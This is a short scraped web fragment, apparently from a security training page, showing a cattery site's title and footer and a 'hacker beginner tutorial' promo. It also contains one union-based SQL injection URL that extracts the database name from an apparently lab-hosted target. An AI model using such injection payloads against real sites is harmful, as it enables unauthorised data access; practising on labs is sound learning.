 pu2lh35s.ia.aqlab.cn/?id=1 and 1=2 union select 1,(database()) --+
首页
辛巴猫舍
XINBA CATTERY
maoshe
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程